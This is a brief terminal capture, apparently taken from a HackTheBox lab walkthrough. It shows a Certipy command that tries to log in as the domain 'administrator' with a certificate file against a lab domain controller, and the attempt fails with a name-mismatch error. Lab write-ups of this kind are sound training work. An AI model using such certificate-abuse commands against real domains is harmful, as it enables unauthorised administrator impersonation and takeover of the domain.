 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ certipy-ad auth \
-dc-ip '10.10.11.69' -pfx administrator.pfx \
-username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[-] Name mismatch between certificate and user 'administrator'
[-] Verify that the username 'administrator' matches the certificate UPN: administrator
[-] See the wiki for more information